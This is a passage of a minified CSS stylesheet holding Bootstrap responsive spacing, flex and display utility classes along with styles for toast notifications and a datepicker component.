tretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{column-gap:0!important}.column-gap-lg-1{column-gap:.25rem!important}.column-gap-lg-2{column-gap:.5rem!important}.column-gap-lg-3{column-gap:1rem!important}.column-gap-lg-4{column-gap:1.5rem!important}.column-gap-lg-5{column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{object-fit:contain!important}.object-fit-xl-cover{object-fit:cover!important}.object-fit-xl-fill{object-fit:fill!important}.object-fit-xl-scale{object-fit:scale-down!important}.object-fit-xl-none{object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{column-gap:0!important}.column-gap-xl-1{column-gap:.25rem!important}.column-gap-xl-2{column-gap:.5rem!important}.column-gap-xl-3{column-gap:1rem!important}.column-gap-xl-4{column-gap:1.5rem!important}.column-gap-xl-5{column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{object-fit:contain!important}.object-fit-xxl-cover{object-fit:cover!important}.object-fit-xxl-fill{object-fit:fill!important}.object-fit-xxl-scale{object-fit:scale-down!important}.object-fit-xxl-none{object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{column-gap:0!important}.column-gap-xxl-1{column-gap:.25rem!important}.column-gap-xxl-2{column-gap:.5rem!important}.column-gap-xxl-3{column-gap:1rem!important}.column-gap-xxl-4{column-gap:1.5rem!important}.column-gap-xxl-5{column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.toast-center-center{top:50%;left:50%;transform:translate(-50%,-50%)}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:12px;left:12px}.toast-top-right{top:12px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}.toast-title{font-weight:700}.toast-message{word-wrap:break-word}.toast-message a,.toast-message label{color:#fff}.toast-message a:hover{color:#ccc;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#fff;text-shadow:0 1px 0 #ffffff}.toast-close-button:hover,.toast-close-button:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4}button.toast-close-button{padding:0;cursor:pointer;background:transparent;border:0}.toast-container{pointer-events:none;position:fixed;z-index:999999}.toast-container *{box-sizing:border-box}.toast-container .ngx-toastr{position:relative;overflow:hidden;margin:0 0 6px;padding:15px 15px 15px 50px;width:300px;border-radius:3px;background-position:15px center;background-repeat:no-repeat;background-size:24px;box-shadow:0 0 12px #999;color:#fff}.toast-container .ngx-toastr:hover{box-shadow:0 0 12px #000;opacity:1;cursor:pointer}.toast-info{background-image:url([data-uri])}.toast-error{background-image:url([data-uri])}.toast-success{background-image:url([data-uri])}.toast-warning{background-image:url([data-uri])}.toast-container.toast-top-center .ngx-toastr,.toast-container.toast-bottom-center .ngx-toastr{width:300px;margin-left:auto;margin-right:auto}.toast-container.toast-top-full-width .ngx-toastr,.toast-container.toast-bottom-full-width .ngx-toastr{width:96%;margin-left:auto;margin-right:auto}.ngx-toastr{background-color:#030303;pointer-events:auto}.toast-success{background-color:#51a351}.toast-error{background-color:#bd362f}.toast-info{background-color:#2f96b4}.toast-warning{background-color:#f89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4}@media all and (max-width: 240px){.toast-container .ngx-toastr.div{padding:8px 8px 8px 50px;width:11em}.toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width: 241px) and (max-width: 480px){.toast-container .ngx-toastr.div{padding:8px 8px 8px 50px;width:18em}.toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width: 481px) and (max-width: 768px){.toast-container .ngx-toastr.div{padding:15px 15px 15px 50px;width:25em}}.bs-datepicker{display:flex;align-items:stretch;flex-flow:row wrap;background:#fff;box-shadow:0 0 10px #aaa;position:relative;z-index:1}.bs-datepicker:after{clear:both;content:"";display:block}.bs-datepicker bs-day-picker{float:left}.bs-datepicker button:hover,.bs-datepicker button:focus,.bs-datepicker button:active,.bs-datepicker input:hover,.bs-datepicker input:focus,.bs-datepicker input:active,.bs-datepicker-btns button:hover,.bs-datepicker-btns button:focus,.bs-datepicker-btns button:active,.bs-datepicker-predefined-btns button:active,.bs-datepicker-predefined-btns button:focus{outline:none}.bs-datepicker-head{min-width:270px;height:50px;padding:10px;border-radius:3px 3px 0 0;text-align:justify}.bs-datepicker-head:after{content:"";display:inline-block;vertical-align:top;width:100%}.bs-datepicker-head button{display:inline-block;vertical-align:top;padding:0;height:30px;line-height:30px;border:0;background:transparent;text-align:center;cursor:pointer;color:#fff;transition:.3s}.bs-datepicker-head button[disabled],.bs-datepicker-head button[disabled]:hover,.bs-datepicker-head button[disabled]:active{background:rgba(221,221,221,.3);color:#f5f5f5;cursor:not-allowed}.bs-datepicker-head button.previous span{transform:translate(-1px,-1px)}.bs-datepicker-head button.next span{transform:translate(1px,-1px)}.bs-datepicker-head button.next,.bs-datepicker-head button.previous{border-radius:50%;width:30px;height:30px}.bs-datepicker-head button.next span,.bs-datepicker-head button.previous span{font-size:28px;line-height:1;display:inline-block;position:relative;height:100%;width:100%;border-radius:50%}.bs-datepicker-head button.current{border-radius:15px;max-width:155px;padding:0 13px}.bs-datepicker-head button:hover{background-color:#0000001a}.bs-datepicker-head button:active{background-color:#0003}.bs-datepicker-body{padding:10px;border-radius:0 0 3px 3px;min-height:232px;min-width:278px;border:1px solid #e9edf0}.bs-datepicker-body .days.weeks{position:relative;z-index:1}.bs-datepicker-body table{width:100%;border-collapse:separate;border-spacing:0}.bs-datepicker-body table th{font-size:13px;color:#9aaec1;font-weight:400;text-align:center}.bs-datepicker-body table td{color:#54708b;text-align:center;position:relative;padding:0}.bs-datepicker-body table td span{display:block;margin:0 auto;font-size:13px;border-radius:50%;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.bs-datepicker-body table td:not(.disabled):not(.week) span:not(.disabled):not(.is-other-month){cursor:pointer}.bs-datepicker-body table td.is-highlighted:not(.disabled):not(.selected) span,.bs-datepicker-body table td span.is-highlighted:not(.disabled):not(.selected){background-color:#e9edf0;transition:0s}.bs-datepicker-body table td.is-active-other-month:not(.disabled):not(.selected) span,.bs-datepicker-body table td span.is-active-other-month:not(.disabled):not(.selected){background-color:#e9edf0;transition:0s;cursor:pointer}.bs-datepicker-body table td span.disabled,.bs-datepicker-body table td.disabled span{color:#9aaec1}.bs-datepicker-body table td span.selected,.bs-datepicker-body table td.selected span{color:#fff}.bs-datepicker-body table td span.selected.disabled,.bs-datepicker-body table td.selected.disabled span{opacity:.3}.bs-datepicker-body table td span.is-other-month,.bs-datepicker-body table td.is-other-month span{color:#00000040}.bs-datepicker-body table td.active{position:relative}.bs-datepicker-body table td.active.select-start:before{left:35%}.bs-datepicker-body table td.active.select-end:before{left:-85%}.bs-datepicker-body table td span.active.select-start:after,.bs-datepicker-body table td span.active.select-end:after,.bs-datepicker-body table td.active.select-start span:after,.bs-datepicker-body table td.active.select-end span:after{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;transition:.3s;top:0;border-radius:50%}.bs-datepicker-body table td:before,.bs-datepicker-body table td span:before{content:"";display:block;position:absolute;z-index:-1;inset:6px -2px 6px -3px;box-sizing:content-box;background:transparent}.bs-datepicker-body table td.active.select-start+td.active:before{left:-20%}.bs-datepicker-body table td:last-child.active:before{border-radius:0 3px 3px 0;width:125%;left:-25%}.bs-datepicker-body table td span[class*=select-],.bs-datepicker-body table td[class*=select-] span{border-radius:50%;color:#fff}.bs-datepicker-body table.days td.active:not(.select-start):not(.disabled):before,.bs-datepicker-body table.days td.in-range:not(.select-start):not(.disabled):before,.bs-datepicker-body table.days span.active:not(.select-start):not(.disabled):before,.bs-datepicker-body table.days span.in-range:not(.select-start):not(.disabled):before{background:#e9edf0}.bs-datepicker-body table.days span{width:32px;height:32px;line-height:32px}.bs-datepicker-body table.days span.select-start{z-index:2}.bs-datepicker-body table.days span.is-highlighted.in-range:before{right:3px;left:0}.bs-datepicker-body table.days span.in-range.select-end:before{right:4px;left:0}.bs-datepicker-body table.days td.select-start+td.select-end:before,.bs-datepicker-body table.days td.select-start+td.is-highlighted:before,.bs-datepicker-body table.days td.active+td.is-highlighted:before,.bs-datepicker-body table.days td.active+td.select-end:before,.bs-datepicker-body table.days td.in-range+td.is-highlighted:before,.bs-datepicker-body table.days td.in-range+td.select-end:before{background:#e9edf0;width:100%}.bs-datepicker-body table.weeks tr td:nth-child(2).active:before{border-radius:3px 0 0 3px;left:0;width:100%}.bs-datepicker-body table:not(.weeks) tr td:first-child:before{border-radius:3px 0 0 3px}.bs-datepicker-body table.years td span{width:46px;height:46px;line-height:45px;margin:0 auto}.bs-datepicker-body table.years tr:not(:last-child) td span{margin-bottom:8px}.bs-datepicker-body table.months td{height:52px}.bs-datepicker-body table.months td span{padding:6px;border-radius:15px}.bs-datepicker .current-timedate{color:#54708b;font-size:15px;text-align:center;height:30px;line-height:30px;border-radius:20px;border:1px solid #e9edf0;margin-bottom:10px;cursor:pointer;text-transform:uppercase;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.bs-datepicker .current-timedate span:not(:empty):before{content:"";width:15px;height:16px;display:inline-block;margin-right:4px;vertical-align:text-bottom;background:url([data-uri])}.bs-datepicker-multiple{border-radius:4px 0 0 4px}.bs-datepicker-multiple+.bs-datepicker-multiple{margin-left:10px}.bs-datepicker-multiple .bs-datepicker{box-shadow:none;position:relative}.bs-datepicker-multiple .bs-datepicker:not(:last-child){padding-right:10px}.bs-datepicker-multiple .bs-datepicker+.bs-datepicker:after{content:"";display:block;width:14px;height:10px;background:url([data-uri]);position:absolute;top:25px;left:-8px}.bs-datepicker-multiple .bs-datepicker .left{float:left}.bs-datepicker-multiple .bs-datepicker .right{float:right}.bs-datepicker-container{padding:15px}.bs-datepicker 